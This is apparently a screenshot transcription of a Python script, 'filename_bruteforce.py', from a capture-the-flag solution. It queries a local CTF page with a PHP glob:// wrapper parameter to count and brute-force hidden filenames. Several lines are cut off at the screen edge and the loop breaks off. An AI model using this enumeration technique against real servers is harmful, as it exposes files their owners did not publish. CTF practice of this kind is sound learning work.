 Applications Places Sublime Text Sep 7 21:27 1
~/Documents/Data/YouTube/SSD/RaceToWin/answer/filename_bruteforce.py (RaceToWin) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
filename_bruteforce.py
1 import requests
2 import string
3
4
5 def get_amount_of_files(glob):
6 url = 'http://localhost/ctf/index.php'
7 response = requests.get(f'{url}?d=glob://{glob}')
8 return len(response.content.split())
9
10
11 def main():
12 amount_of_files = get_amount_of_files('*
13 print(f'Detected {amount_of_files} files
14
15 files = []
16 filename = ''
17 while len(files) < amount_of_files:
Line 2, Column 14